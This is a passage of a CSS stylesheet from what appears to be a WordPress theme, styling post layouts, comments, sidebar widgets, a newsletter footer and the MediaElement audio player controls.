.service-section.classic-style .section-content-wrapper.layout-one,
.team-section .section-content-wrapper.layout-one,
.featured-content-section .section-content-wrapper.layout-one,
.testimonial-content-section.layout-one .section-content-wrapper,
.product-review-section .section-content-wrapper.layout-one,
.timeline-section .section-content-wrapper {
  max-width: 920px;
  margin: 0 auto; }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0; }

.site-content .archive-posts-wrapper .section-content-wrapper,
.site-content .archive-posts-wrapper .section-content-wrapper.layout-one {
  padding: 0;
  position: relative; }

.infinite-scroll .site-content .archive-posts-wrapper .section-content-wrapper,
.infinite-scroll .site-content .archive-posts-wrapper .section-content-wrapper.layout-one {
  padding: 0 0 46px 0; }

.recent-blog-content .section-content-wrapper.layout-one .hentry {
  padding: 0; }

body.infinite-scroll.infinity-end .archive-posts-wrapper .section-content-wrapper {
  padding-bottom: 0; }

body:not(.has-featured-slider):not(.has-header-media) .site-header + .section.portfolio-section .section-heading-wrapper {
  text-align: left;
  margin: unset;
  padding-bottom: 42px; }

.theme-scheme-music .section-title {
  text-transform: uppercase; }

.theme-scheme-wedding .section-description {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.theme-scheme-wedding .section-description:before,
.theme-scheme-wedding .section-description:after {
  border-top: 1px solid;
  content: '';
  display: table-cell;
  position: relative;
  width: 10%; }

.theme-scheme-wedding .section-description:before {
  right: 1.5%; }

.theme-scheme-wedding .section-description:after {
  left: 1.5%; }

.theme-scheme-wedding .section-description p {
  font-style: italic;
  opacity: 0.6; }

.excerpt-image-left .hentry:not(.has-post-thumbnail) .post-wrapper .entry-container,
.excerpt-image-right .hentry:not(.has-post-thumbnail) .post-wrapper .entry-container {
  width: 100%; }

.excerpt-image-left .boxed-post.layout-one .hentry .post-thumbnail .sticky-post,
.excerpt-image-left .border-post.layout-one .hentry .post-thumbnail .sticky-post,
.excerpt-image-left .boxed-post.layout-one .post-thumbnail .posted-on a,
.excerpt-image-left .border-post.layout-one .post-thumbnail .posted-on a,
.excerpt-image-right .boxed-post.layout-one .hentry .post-thumbnail .sticky-post,
.excerpt-image-right .border-post.layout-one .hentry .post-thumbnail .sticky-post,
.excerpt-image-right .boxed-post.layout-one .post-thumbnail .posted-on a,
.excerpt-image-right .border-post.layout-one .post-thumbnail .posted-on a {
  left: 0; }

.excerpt-image-left .boxed-post .post-thumbnail .sticky-post,
.excerpt-image-right .boxed-post .post-thumbnail .sticky-post {
  bottom: 0; }

/*--------------------------------------------------------------
## media
--------------------------------------------------------------*/
/**
 * 6.7 - Media
 */
.site .avatar {
  border-radius: 50%; }

.entry-content .wp-smiley,
.entry-summary .wp-smiley,
.comment-content .wp-smiley,
.textwidget .wp-smiley {
  border: none;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0; }

.entry-content a img,
.entry-summary a img,
.comment-content a img,
.textwidget a img {
  display: block; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object,
video {
  max-width: 100%;
  vertical-align: middle; }

p > embed,
p > iframe,
p > object,
p > video {
  margin-bottom: 0; }

.wp-audio-shortcode,
.wp-video {
  margin: 1.625em 0; }

/*--------------------------------------------------------------
## alignments
--------------------------------------------------------------*/
/**
 * 6.8 - Scroll Up
 */
#scrollup {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border: none;
  cursor: pointer;
  display: none;
  bottom: 35px;
  height: 40px;
  line-height: 1;
  outline: none;
  padding: 8px;
  position: fixed;
  right: 30px;
  text-decoration: none;
  text-align: center;
  width: 40px;
  z-index: 999; }

.sticky-playlist-enabled #scrollup {
  bottom: 77px; }

#scrollup:hover,
#scrollup:focus {
  border-color: transparent;
  text-decoration: none;
  transform: scale(1.2);
  -o-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2); }

/*--------------------------------------------------------------
## alignments
--------------------------------------------------------------*/
/**
 * 6.9 - Sidebar
 */
.widget .hentry {
  float: left;
  width: 100%; }

.sidebar .widget {
  clear: both;
  margin-bottom: 35px; }

.sidebar .widget-title {
  font-weight: 700;
  line-height: 1.56;
  text-transform: capitalize; }

.sidebar .widget p {
  margin-bottom: 28px; }
  .sidebar .widget p:last-child {
    margin-bottom: 0; }

/**
 * 7.0 - Site
 */
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
/**
 * 7.1.1 - Comments
 */
.comments-area {
  clear: both;
  display: block;
  width: 100%; }

.comment-container .comment-wrap {
  padding: 28px;
  position: relative; }

.comment-container .comment-wrap:before {
  content: '';
  left: -10px;
  position: absolute;
  top: 21px;
  width: 0px;
  height: 0px;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-right: 10px solid; }

.comment > article {
  display: table;
  table-layout: fixed;
  width: 100%; }

.comment-author,
.comment-container {
  display: table-cell;
  vertical-align: top; }

.comment-author {
  width: 65px; }

.comment-container {
  padding-left: 21px;
  width: calc( 100% - 65px ); }

.comment-author a {
  text-decoration: none; }

.comment-author .avatar {
  height: 65px;
  width: 65px; }

.comment-list {
  list-style: none;
  margin: 0; }

.comments-title,
.comment-reply-title {
  font-size: 600;
  line-height: 1.46;
  text-align: center;
  text-transform: capitalize; }

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
  padding: 14px 0; }

.comment-list article + .comment-respond {
  margin-bottom: 14px;
  margin-top: 14px; }

.comments-area .comment-list > li:first-child > article,
.comments-area .comment-list > li.pingback:first-child,
.comments-area .comment-list > li.trackback:first-child {
  border-top: none; }

.comment-list .children {
  list-style: none;
  margin: 0; }

.comment-list .children li > article {
  padding-left: 2.5em; }

.comment-meta .edit-link,
.pingback .edit-link {
  display: inline-block;
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1.6153846154; }

.comment-meta {
  margin-bottom: 0.778em; }

.comment-content ul,
.comment-content ol {
  margin: 0 0 1.75em 1.5em; }

.comment-content li > ul,
.comment-content li > ol {
  margin-bottom: 0; }

.reply {
  display: block;
  margin-top: 21px; }

.comment-reply-link {
  display: inline-block;
  font-size: 13px;
  font-size: 0.8125rem;
  font-weight: 600;
  letter-spacing: 1px;
  line-height: 1.62;
  text-decoration: none;
  text-transform: uppercase; }

.comment-reply-link:hover,
.comment-reply-link:focus {
  outline: 0; }

.no-comments {
  margin: 0;
  padding-top: 1.75em; }

.comment-navigation + .no-comments {
  border-top: 0;
  padding-top: 0; }

.form-allowed-tags code {
  font-family: Inconsolata, monospace; }

.form-submit {
  margin: 0; }

.author-name {
  text-transform: capitalize; }

.comment-reply-title small a {
  border: 0;
  font-size: 24px;
  font-size: 1.5rem;
  height: 32px;
  overflow: hidden;
  width: 26px;
  position: absolute;
  right: 14px;
  top: 14px; }

.comment-respond {
  padding: 30px;
  position: relative; }

.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

.comment-notes {
  font-style: italic; }

.comment-meta .author-name {
  display: block;
  font-style: normal;
  font-weight: 700; }

.comment-meta a {
  text-decoration: none; }

.comment-meta .comment-permalink {
  display: inline-block; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
/**
 * 7.1.2 - Posts and pages
 */
.hentry,
.resume-section .education .date-institute,
.resume-section .education .entry-container,
.timeline-section .post-thumbnail,
.timeline-section .entry-container,
.sidebar .widget {
  float: left;
  position: relative;
  width: 100%; }

.hentry,
.view-more,
#footer-newsletter .widget-inner,
.timeline-footer-text {
  margin-bottom: 35px; }

.post-thumbnail {
  display: block;
  margin-bottom: 21px;
  position: relative; }
  .post-thumbnail img {
    display: block;
    margin: 0 auto; }
    .post-thumbnail img:hover, .post-thumbnail img:focus {
      opacity: 0.9; }

.post-wrapper .post-thumbnail img:hover, .post-wrapper .post-thumbnail img:focus {
  opacity: 1; }

h1,
body:not(.home) .custom-header-content .entry-title {
  font-size: 32px;
  font-size: 2rem;
  line-height: 1.33; }

h1 {
  margin-bottom: 0.3620689655172414em;
  margin-top: 1.086206896551724em; }

h2 {
  font-size: 28px;
  font-size: 1.75rem;
  line-height: 1.43;
  margin-bottom: 0.4285714285714286em;
  margin-top: 1.285714285714286em; }

h3 {
  font-size: 26px;
  font-size: 1.625rem;
  line-height: 1.36;
  margin-bottom: 0.5833333333333333em;
  margin-top: 1.75em; }

h4 {
  font-size: 24px;
  font-size: 1.5rem;
  line-height: 1.25;
  margin-bottom: 0.75em;
  margin-top: 2.25em; }

h5 {
  font-size: 22px;
  font-size: 1.125rem;
  line-height: 1.56;
  margin-bottom: 0.875em;
  margin-top: 2.625em; }

h6 {
  font-size: 18px;
  font-size: 1.125rem;
  line-height: 1.56;
  margin-bottom: 1.166666666666667em;
  margin-top: 3.5em; }

.entry-content h1:first-child,
.entry-content h2:first-child,
.entry-content h3:first-child,
.entry-content h4:first-child,
.entry-content h5:first-child,
.entry-content h6:first-child,
.entry-summary h1:first-child,
.entry-summary h2:first-child,
.entry-summary h3:first-child,
.entry-summary h4:first-child,
.entry-summary h5:first-child,
.entry-summary h6:first-child,
.comment-content h1:first-child,
.comment-content h2:first-child,
.comment-content h3:first-child,
.comment-content h4:first-child,
.comment-content h5:first-child,
.comment-content h6:first-child,
.textwidget h1:first-child,
.textwidget h2:first-child,
.textwidget h3:first-child,
.textwidget h4:first-child,
.textwidget h5:first-child,
.textwidget h6:first-child {
  margin-top: 0; }

.post-navigation .nav-title,
.entry-title,
.comments-title {
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto; }

.more-button {
  clear: both;
  display: block; }

.more-link,
.button,
.posts-navigation .nav-links a,
.pagination .nav-links .prev,
.pagination .nav-links .next,
#content #infinite-handle span button,
input[type="submit"],
.author-link {
  cursor: pointer;
  display: inline-block;
  font-weight: 700;
  letter-spacing: 1px;
  line-height: 1.56;
  text-decoration: none;
  text-transform: uppercase;
  word-wrap: break-word; }

.theme-scheme-ecommerce .more-link,
.theme-scheme-ecommerce .button,
.theme-scheme-ecommerce .posts-navigation .nav-links a,
.theme-scheme-ecommerce .pagination .nav-links .prev,
.theme-scheme-ecommerce .pagination .nav-links .next,
.theme-scheme-ecommerce #content #infinite-handle span button,
.theme-scheme-ecommerce input[type="submit"],
.theme-scheme-ecommerce .author-link {
  font-weight: 600; }

.more-link.underlined {
  border-bottom: 2px solid;
  padding-bottom: 7px; }

.more-link.more-icon > span:after {
  display: inline-block;
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 1;
  padding-left: 14px;
  position: relative;
  top: 2px; }

.more-link:hover > span:after,
.more-link:focus > span:after {
  padding-left: 21px; }

.view-more {
  clear: both;
  padding: 0 30px;
  text-align: center; }

#events-section .view-more {
  position: relative; }

.author-info {
  border: 1px solid;
  clear: both;
  margin-top: 35px;
  text-align: center; }

.author-avatar .avatar {
  height: 65px;
  width: 65px; }

.author-description > :last-child {
  margin-bottom: 0; }

.author-description .author-title {
  clear: none;
  line-height: 1.67;
  text-transform: capitalize; }

.author-bio {
  overflow: hidden; }

.author-link {
  display: block;
  white-space: nowrap; }

.entry-footer:empty {
  margin: 0; }

.sticky-post {
  display: inline-block;
  font-weight: 500;
  line-height: 1.75;
  padding: 7px 14px;
  text-align: center;
  z-index: 1; }

.post-thumbnail .fa-calendar {
  display: none; }

.post-thumbnail .sticky-post {
  bottom: 0;
  position: absolute; }

.boxed-post .post-thumbnail .sticky-post,
.border-post .post-thumbnail .sticky-post {
  bottom: -18.375px;
  left: 28px; }

.entry-container .sticky-post {
  margin-bottom: 14px; }

.full-content .has-post-thumbnail .sticky-post {
  position: relative;
  top: auto;
  left: auto; }

.entry-meta {
  line-height: 1.62;
  text-transform: capitalize; }

.entry-meta + .entry-title,
.entry-title + .entry-meta {
  margin-top: 14px; }

.entry-meta a {
  text-decoration: none; }

.entry-meta .fa {
  padding-right: 7px; }

.entry-header .entry-meta .cat-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  letter-spacing: 0.5px;
  margin-right: 0;
  padding-left: 38px;
  position: relative; }

.entry-header .entry-meta .cat-links:before {
  border-top: 1px solid;
  content: '';
  display: inline-block;
  height: 1px;
  left: 0;
  position: absolute;
  top: 10px;
  width: 29px; }

.sidebar .entry-header .entry-meta .cat-links:before {
  display: none; }

.sidebar .entry-header .entry-meta .cat-links {
  padding-left: 0; }

.entry-header .entry-meta .cat-links > a {
  padding-left: 4px;
  padding-right: 4px; }
  .entry-header .entry-meta .cat-links > a:first-child {
    padding-right: 0; }

.entry-header .entry-meta .cat-links {
  text-transform: uppercase; }

.entry-header .entry-title + .entry-meta > span {
  clear: none;
  display: inline-block;
  padding-right: 14px; }
  .entry-header .entry-title + .entry-meta > span:last-child {
    padding-right: 0; }

.entry-footer .entry-meta > span {
  clear: both;
  display: block;
  margin: 35px 0 0; }

.entry-footer .entry-meta > span:not(.edit-link) {
  text-transform: lowercase;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .entry-footer .entry-meta > span:not(.edit-link):last-child {
    margin-right: 0; }
  .entry-footer .entry-meta > span:not(.edit-link) > a {
    border: 1px solid;
    display: inline-block;
    margin: 0 7px 7px 0;
    padding: 7px 14px; }
    .entry-footer .entry-meta > span:not(.edit-link) > a:last-child {
      margin-right: 0; }

.site-content .entry-footer {
  margin-top: 42px; }

.post-wrapper .post-thumbnail .posted-on a {
  display: inline-block;
  padding: 8px 18px;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0; }

.boxed-post .post-thumbnail .posted-on a,
.border-post .post-thumbnail .posted-on a {
  left: 28px; }

.archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry .post-wrapper {
  border-bottom: 1px solid;
  padding-bottom: 35px; }

body.excerpt-image-left .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry .post-wrapper,
body.excerpt-image-right .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry .post-wrapper {
  border: 0;
  padding-bottom: 0; }

.excerpt-image-left .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry:after,
.excerpt-image-right .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry:after {
  border-bottom: 1px solid;
  content: "";
  display: block;
  height: 1px;
  width: 100%;
  padding-bottom: 35px; }

/**
 * IE8 and earlier will drop any block with CSS3 selectors.
 * Do not combine these styles with the next block.
 */
.updated:not(.published) {
  display: none; }

.page-links {
  clear: both;
  margin: 0 0 1.75em; }

.page-links a:hover,
.page-links a:focus {
  border-color: transparent; }

.page-links > .page-links-title {
  border: 0;
  height: auto;
  margin: 0;
  padding-right: 0.5em;
  width: auto; }

.entry-attachment {
  margin-bottom: 1.75em; }

.entry-caption {
  font-size: 13px;
  font-size: 0.8125rem;
  font-style: italic;
  line-height: 1.6153846154;
  padding-top: 1.0769230769em; }

.entry-caption > :last-child {
  margin-bottom: 0; }

.content-bottom-widgets {
  clear: both; }

.entry-footer .author img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  margin-right: 1em; }

.archive-post-wrap .entry-footer .entry-meta {
  font-size: 16px;
  font-size: 1rem;
  font-weight: 700; }

.view-all-button {
  text-align: center; }

.border-post .hentry .entry-container {
  border: 1px solid; }

.site-content .archive-posts-wrapper .section-heading-wrapper {
  padding-top: 0; }

.edit-link {
  display: block;
  padding: 14px; }

/*--------------------------------------------------------------
## Widgets
--------------------------------------------------------------*/
/**
 * 7.2.1 - Widgets
 */
.widget-title-with-border .widget-title {
  padding-bottom: 21px;
  position: relative; }

.widget-title-with-border .widget-title:before {
  border-bottom: 1px solid;
  bottom: 0;
  left: 0;
  content: "";
  position: absolute;
  width: 28px;
  height: 1px; }

.theme-scheme-music.widget-title-with-border .widget_custom_html .widget-title:before {
  text-align: center;
  left: 50%;
  transform: translateX(-50%); }

.theme-scheme-music .site-footer .widget_custom_html .custom-html-widget p:first-child {
  font-size: 22px;
  font-size: 1.375rem;
  margin-bottom: 14px; }

.theme-scheme-music .widget_custom_html {
  text-align: center; }

.footer-widget-center-align .site-footer .footer-widget-area {
  text-align: center; }

.footer-widget-center-align .site-footer .footer-widget-area .ew-author ul,
.footer-widget-center-align .site-footer .footer-widget-area .ew-archive ul,
.footer-widget-center-align .site-footer .footer-widget-area .ew-categories ul {
  text-align: center; }

.footer-widget-center-align .widget_categories ul a,
.footer-widget-center-align .widget_archive ul a {
  float: none; }

.widget .widget-title:empty {
  margin-bottom: 0; }

.widget ul,
.widget ol {
  list-style: none;
  margin-left: 0;
  margin-right: 0; }

.widget-area li {
  line-height: 2; }

/* Categories widget */
.sidebar .widget_categories ul,
.sidebar .widget_archive ul,
.sidebar .widget ul {
  list-style-type: disc;
  list-style-position: inside; }

.widget_categories li,
.widget_archive li {
  height: 1%;
  overflow: hidden; }

.sidebar .widget.ew-author ul a,
.sidebar .widget.ew-archive ul a,
.sidebar .widget.ew-categories ul a,
.sidebar .widget ul a {
  display: inline-block;
  float: none;
  padding-left: 7px; }

.sidebar .widget.ew-author li,
.sidebar .widget.ew-archive li,
.sidebar .widget.ew-categories li {
  display: list-item; }

.sidebar .widget.ew-author ul,
.sidebar .widget.ew-archive ul,
.sidebar .widget.ew-categories ul {
  text-align: left; }

.sidebar .widget_categories li > span,
.sidebar .widget_archive li > span {
  float: right; }

.widget_categories ul a,
.widget_archive ul a {
  /*float: left;*/ }

.nav-subtitle {
  opacity: 0.4; }

.entry-meta a,
.post-title,
.widget_recent_entries li a,
.widget_categories ul a,
.widget_archive ul a,
.ew-archive ul a,
.ew-categories ul a,
.entry-meta .fa,
.comment-permalink,
#cancel-comment-reply-link,
.sidebar .widget li > span,
.widget .tagcloud a,
section.ew-tabbed-recent-popular .ui-state-default a,
section.ew-tabbed-recent-popular .ui-state-default a:link,
section.ew-tabbed-recent-popular .ui-state-default a:visited {
  opacity: 0.6; }

.entry-meta a:hover,
.entry-meta a:focus,
.widget_categories ul a:hover,
.widget_categories ul a:focus,
.widget_archive ul a:hover,
.widget_archive ul a:focus,
.ew-archive ul a:hover,
.ew-archive ul a:focus,
.ew-categories ul a:hover,
.ew-categories ul a:focus,
.widget_recent_entries li a:hover,
.widget_recent_entries li a:focus,
.post-navigation a:hover .nav-subtitle,
.post-navigation a:focus .nav-subtitle,
.comment-permalink:hover,
.comment-permalink:focus,
#cancel-comment-reply-link:hover,
#cancel-comment-reply-link:focus,
.widget .tagcloud a:hover,
.widget .tagcloud a:focus,
section.ew-tabbed-recent-popular .ui-state-default.ui-state-active a,
section.ew-tabbed-recent-popular .ui-state-default.ui-state-active a:link,
section.ew-tabbed-recent-popular .ui-state-default.ui-state-active a:visited {
  opacity: 1; }

/* Calendar widget */
.widget.widget_calendar table {
  margin: 0; }

.widget_calendar td,
.widget_calendar th {
  line-height: 3;
  padding: 0;
  text-align: center; }

.widget_calendar caption {
  font-weight: 600; }

.widget_calendar tbody a {
  display: block;
  font-weight: 600;
  text-decoration: none; }

/* Recent Posts widget */
.widget-area .gallery {
  margin: 0; }

.widget_recent_entries .post-date {
  display: block;
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1.615384615;
  margin-bottom: 0.538461538em; }

.widget_recent_entries li:last-child .post-date {
  margin-bottom: 0; }

.ew-posts li {
  margin-bottom: 21px; }

.ew-posts li > span {
  display: block;
  font-style: italic; }

/* RSS widget */
.widget_rss .rsswidget img {
  margin-top: -0.375em; }

.widget_rss .rss-date,
.widget_rss cite {
  display: block;
  font-size: 13px;
  font-size: 0.8125rem;
  font-style: normal;
  line-height: 1.615384615;
  margin-bottom: 0.538461538em; }

.widget_rss .rssSummary:last-child {
  margin-bottom: 2.1538461538em; }

.widget_rss li:last-child :last-child {
  margin-bottom: 0; }

/* Tag Cloud widget */
.tagcloud a {
  border: 1px solid;
  border-radius: 17px;
  -webkit-border-radius: 17px;
  -moz-border-radius: 17px;
  -o-border-radius: 17px;
  display: inline-block;
  line-height: 1;
  margin: 0 0.1875em 0.4375em 0;
  padding: 0.5625em 0.4375em 0.5em; }

.tagcloud a:hover,
.tagcloud a:focus {
  outline: 0; }

#featured-grid-content .grid-box:hover .caption > .vcenter {
  -webkit-transform: translateY(-50%) scale(1);
  -ms-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1); }

#footer-instagram .widget {
  margin: 0;
  padding: 0; }

#footer-instagram .widget-title {
  margin: 35px auto;
  text-align: center;
  letter-spacing: 0;
  text-transform: capitalize; }

#footer-instagram .widget-title {
  display: none; }

.widget-area .catch-instagram-feed-gallery-widget-wrapper .button {
  border: none; }

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item,
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item {
  margin: 0; }

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item,
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item {
  width: 16.666%; }

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item:nth-child(3n+1),
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item:nth-child(3n+1) {
  clear: none; }

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item:nth-child(6n+1),
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item:nth-child(6n+1) {
  clear: both; }

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .instagram-button,
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .instagram-button {
  display: none; }

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .button {
  margin-top: 28px; }

.widget-area .date-label {
  display: none; }

/* Footer Newsletter */
.footer-newsletter:before,
.footer-newsletter:after {
  clear: both;
  content: "";
  display: block; }

#footer-newsletter .wrapper {
  max-width: 1920px; }

#footer-newsletter .widget {
  clear: both;
  margin: 0; }

#footer-newsletter .widget-inner {
  max-width: 1020px;
  margin-left: auto;
  margin-right: auto; }

#footer-newsletter .ewnewsletter .widget-inner-wrap {
  padding: 0;
  margin: 0; }

#footer-newsletter .ewnewsletter .hentry {
  text-align: center;
  margin: 0; }

#footer-newsletter .ewnewsletter .ew-newsletter-wrap .ew-newsletter-subbox {
  border: none;
  padding: 17px 21px; }

.ew-newsletter-content-container > :last-child {
  margin-bottom: 0; }

.footer-newsletter .ew-newsletter-image-container {
  margin-bottom: 21px; }

.widget-title-upper .widget-title {
  text-transform: uppercase; }

.widget-area .essential-widgets .hentry .entry-title {
  margin: 0; }

.widget-area .entry-title + .entry-meta {
  margin-top: 7px; }

.site-content .sidebar .hentry {
  margin-bottom: 21px;
  padding: 0; }

section.ew-tabbed-recent-popular .ui-tabs .ui-tabs-nav li {
  margin-bottom: 0; }

.widget .tagcloud a,
.widget-area .essential-widgets .tagcloud a {
  border-radius: 0;
  -webkit-border-radius: 0;
  line-height: normal;
  padding: 7px 14px; }

section.ew-tabbed-recent-popular .ui-tabs .ui-tabs-panel {
  border: 0;
  padding: 28px; }

section.ew-tabbed-recent-popular .ui-tabs .ui-tabs-nav li,
section.ew-tabbed-recent-popular .ui-state-active,
section.ew-tabbed-recent-popular .ui-widget-content .ui-state-active,
section.ew-tabbed-recent-popular .ui-widget-header .ui-state-active {
  border: 0; }

section.ew-tabbed-recent-popular .ui-tabs .ui-tabs-nav li.ui-tabs-active {
  margin-bottom: 0;
  padding: 0; }

/*--------------------------------------------------------------
## App Section
--------------------------------------------------------------*/
/**
 * 7.3.1 - App Section
 */
.app-image-container {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.app-section .hentry {
  position: initial; }

#app-section .entry-container {
  margin: 0 auto;
  max-width: 680px; }

#app-section.content-position-right .entry-container {
  margin-left: auto;
  margin-right: 0; }

#app-section.content-position-left .entry-container {
  margin-left: 0;
  margin-right: auto; }

.promotion-section.text-align-right .app-image-container {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end; }

.promotion-section.text-align-left .app-image-container {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start; }

.app-image-container div + div {
  margin-top: 14px; }

.app-section .post-thumbnail,
.album-section .post-thumbnail {
  margin: 21px 0 0 0; }

.app-section .view-more,
.app-section .social-navigation {
  margin: 35px 0 0 0;
  padding: 0; }

.app-section .social-navigation li,
.album-section .social-navigation li {
  line-height: unset; }

.app-section .social-navigation a,
.album-section .social-navigation a {
  border: 1px solid;
  height: 40px;
  padding: 5px;
  width: 40px; }

.app-section .social-navigation a:hover,
.app-section .social-navigation a:focus,
.album-section .social-navigation a:hover,
.album-section .social-navigation a:focus {
  border-color: transparent; }

/*--------------------------------------------------------------
## Audio Player
--------------------------------------------------------------*/
/**
 * 7.3.2 - Audio Player
 */
.mejs-offscreen {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal; }

.mejs-container {
  /*font-family: Helvetica, Arial, serif;*/
  position: relative;
  text-align: left;
  text-indent: 0;
  vertical-align: top; }

.mejs-container,
.mejs-container * {
  box-sizing: border-box; }

.mejs-container video:-webkit-media-controls,
.mejs-container video:-webkit-media-controls-panel,
.mejs-container video:-webkit-media-controls-panel-container,
.mejs-container video:-webkit-media-controls-start-playback-button {
  -webkit-appearance: none;
  display: none !important; }

.mejs-fill-container,
.mejs-fill-container .mejs-container {
  height: 100%;
  width: 100%; }

.mejs-fill-container {
  background: 0 0;
  margin: 0 auto;
  overflow: hidden;
  position: relative; }

.mejs-container:focus {
  outline: none; }

.mejs-iframe-overlay {
  height: 100%;
  position: absolute;
  width: 100%; }

.mejs-embed,
.mejs-embed body {
  background: #000;
  height: 100%;
  margin: 0;
  overflow: hidden;
  padding: 0;
  width: 100%; }

.mejs-fullscreen {
  overflow: hidden !important; }

.mejs-container-fullscreen {
  bottom: 0;
  left: 0;
  overflow: hidden;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1000; }

.mejs-container-fullscreen .mejs-mediaelement,
.mejs-container-fullscreen video {
  height: 100% !important;
  width: 100% !important; }

.mejs-background,
.mejs-mediaelement {
  left: 0;
  position: absolute;
  top: 0; }

.mejs-mediaelement {
  height: 100%;
  width: 100%;
  z-index: 0; }

.mejs-poster {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  left: 0;
  position: absolute;
  top: 0;
  z-index: 1; }

:root .mejs-poster-img {
  display: none; }

.mejs-poster-img {
  border: 0;
  padding: 0; }

.mejs-overlay {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  left: 0;
  position: absolute;
  top: 0; }

.mejs-layer {
  z-index: 1; }

.mejs-overlay-play {
  cursor: pointer; }

.mejs-overlay-button {
  background: url(/wp-includes/js/mediaelement/mejs-controls.svg) no-repeat;
  background-position: 0 -39px;
  height: 80px;
  width: 80px; }

.mejs-overlay:hover > .mejs-overlay-button {
  background-position: -80px -39px; }

.mejs-overlay-loading {
  height: 80px;
  width: 80px; }

.mejs-overlay-loading-bg-img {
  -webkit-animation: mejsanimation 1s linear infinite;
  animation: mejsanimation 1s linear infinite;
  background: transparent url(/wp-includes/js/mediaelement/mejs-controls.svg) -160px -40px no-repeat;
  display: block;
  height: 80px;
  width: 80px;
  z-index: 1; }

@-webkit-keyframes mejsanimation {
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn); } }
@keyframes mejsanimation {
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn); } }
.mejs-controls {
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  height: 40px;
  padding: 0;
  left: 0;
  list-style-type: none;
  margin: 0;
  position: absolute;
  width: 100%;
  z-index: 3; }

.mejs-button,
.mejs-time,
.mejs-time-rail {
  font-size: 10px;
  height: 40px;
  line-height: 10px;
  margin: 0;
  width: 40px; }

.mejs-button > button {
  background: transparent url(/wp-includes/js/mediaelement/mejs-controls.svg);
  border: 0;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 20px;
  line-height: 0;
  margin: 10px 6px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  text-decoration: none;
  width: 20px; }

.mejs-button > button:focus {
  outline: 1px dotted #999; }

.mejs-container-keyboard-inactive [role=slider],
.mejs-container-keyboard-inactive [role=slider]:focus,
.mejs-container-keyboard-inactive a,
.mejs-container-keyboard-inactive a:focus,
.mejs-container-keyboard-inactive button,
.mejs-container-keyboard-inactive button:focus {
  outline: 0; }

.mejs-time {
  box-sizing: content-box;
  font-size: 13px;
  font-size: 0.8125rem;
  font-weight: 600;
  font-weight: 700;
  height: 24px;
  overflow: hidden;
  padding: 16px 10px 0;
  text-align: center;
  width: auto; }

.mejs-play > button {
  background-position: 0 0; }

.mejs-pause > button {
  background-position: -20px 0; }

.mejs-replay > button {
  background-position: -160px 0; }

.mejs-time-rail {
  direction: ltr;
